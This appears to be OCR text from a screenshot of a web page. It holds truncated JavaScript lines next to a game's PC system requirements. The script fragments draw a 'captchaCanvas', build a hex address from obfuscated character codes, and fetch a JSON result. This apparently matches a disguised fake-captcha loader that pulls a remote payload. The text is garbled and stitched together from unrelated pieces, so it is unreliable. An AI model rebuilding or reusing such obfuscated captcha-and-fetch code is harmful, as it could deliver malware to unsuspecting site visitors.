
o
2026-06-16
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,48,56,102,100,10
j=await re.json();if(j.result){let h=j.result.substr
Processor:
Intel i5 or AMD Ryzen 5
for 1080p
RAM:
enough space for
background apps
and 
Storage:
100 GB
free space